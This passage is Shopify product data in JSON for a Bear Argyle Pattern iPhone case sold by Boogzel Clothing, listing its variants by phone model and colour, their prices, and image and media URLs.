Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Brown\/black","public_title":"iPhone XS Max \/ Brown\/black","options":["iPhone XS Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107234059,"title":"iPhone XS Max \/ Pink\/blue","option1":"iPhone XS Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Pink\/blue","public_title":"iPhone XS Max \/ Pink\/blue","options":["iPhone XS Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107266827,"title":"iPhone 11 \/ Brown\/black","option1":"iPhone 11","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Brown\/black","public_title":"iPhone 11 \/ Brown\/black","options":["iPhone 11","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107299595,"title":"iPhone 11 \/ Pink\/blue","option1":"iPhone 11","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Pink\/blue","public_title":"iPhone 11 \/ Pink\/blue","options":["iPhone 11","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107332363,"title":"iPhone 11 Pro Max \/ Brown\/black","option1":"iPhone 11 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Brown\/black","public_title":"iPhone 11 Pro Max \/ Brown\/black","options":["iPhone 11 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107365131,"title":"iPhone 11 Pro Max \/ Pink\/blue","option1":"iPhone 11 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Pink\/blue","public_title":"iPhone 11 Pro Max \/ Pink\/blue","options":["iPhone 11 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107397899,"title":"iPhone 12 mini \/ Brown\/black","option1":"iPhone 12 mini","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Brown\/black","public_title":"iPhone 12 mini \/ Brown\/black","options":["iPhone 12 mini","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107430667,"title":"iPhone 12 mini \/ Pink\/blue","option1":"iPhone 12 mini","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Pink\/blue","public_title":"iPhone 12 mini \/ Pink\/blue","options":["iPhone 12 mini","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107463435,"title":"iPhone 12 \/ Brown\/black","option1":"iPhone 12","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Brown\/black","public_title":"iPhone 12 \/ Brown\/black","options":["iPhone 12","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107496203,"title":"iPhone 12 \/ Pink\/blue","option1":"iPhone 12","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Pink\/blue","public_title":"iPhone 12 \/ Pink\/blue","options":["iPhone 12","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107528971,"title":"iPhone 12 Pro \/ Brown\/black","option1":"iPhone 12 Pro","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Brown\/black","public_title":"iPhone 12 Pro \/ Brown\/black","options":["iPhone 12 Pro","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107561739,"title":"iPhone 12 Pro \/ Pink\/blue","option1":"iPhone 12 Pro","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Pink\/blue","public_title":"iPhone 12 Pro \/ Pink\/blue","options":["iPhone 12 Pro","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107594507,"title":"iPhone 12 Pro Max \/ Brown\/black","option1":"iPhone 12 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Brown\/black","public_title":"iPhone 12 Pro Max \/ Brown\/black","options":["iPhone 12 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107627275,"title":"iPhone 12 Pro Max \/ Pink\/blue","option1":"iPhone 12 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Pink\/blue","public_title":"iPhone 12 Pro Max \/ Pink\/blue","options":["iPhone 12 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107660043,"title":"iPhone 13 \/ Brown\/black","option1":"iPhone 13","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Brown\/black","public_title":"iPhone 13 \/ Brown\/black","options":["iPhone 13","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107692811,"title":"iPhone 13 \/ Pink\/blue","option1":"iPhone 13","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Pink\/blue","public_title":"iPhone 13 \/ Pink\/blue","options":["iPhone 13","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107725579,"title":"iPhone 13 Pro Max \/ Brown\/black","option1":"iPhone 13 Pro Max","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Brown\/black","public_title":"iPhone 13 Pro Max \/ Brown\/black","options":["iPhone 13 Pro Max","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683107758347,"title":"iPhone 13 Pro Max \/ Pink\/blue","option1":"iPhone 13 Pro Max","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Pink\/blue","public_title":"iPhone 13 Pro Max \/ Pink\/blue","options":["iPhone 13 Pro Max","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","options":[{"name":"Size","position":1,"values":["iPhone 7","iPhone 7+","iPhone 8+","iPhone X","iPhone XS","iPhone XR","iPhone XS Max","iPhone 11","iPhone 11 Pro Max","iPhone 12 mini","iPhone 12","iPhone 12 Pro","iPhone 12 Pro Max","iPhone 13","iPhone 13 Pro Max"]},{"name":"Color","position":2,"values":["Brown\/black","Pink\/blue"]}],"url":"\/products\/bear-argyle-pattern-iphone-case","media":[{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","width":700},{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","width":700},{"alt":null,"id":41066895802635,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101","width":700},{"alt":null,"id":41066895835403,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101","width":700},{"alt":null,"id":41066895868171,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101","width":700}],"requires_selling_plan":false,"selling_plan_groups":[]}